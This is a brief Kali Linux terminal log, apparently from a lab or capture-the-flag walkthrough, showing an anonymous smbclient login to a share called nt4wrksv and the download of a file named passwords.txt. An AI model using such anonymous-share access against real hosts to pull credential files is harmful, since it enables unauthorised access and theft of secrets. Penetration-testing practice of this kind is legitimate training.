 ┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.48.117/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Feb 26 03:19:29 2024
.. D 0 Mon Feb 26 03:19:29 2024
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4945339 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \>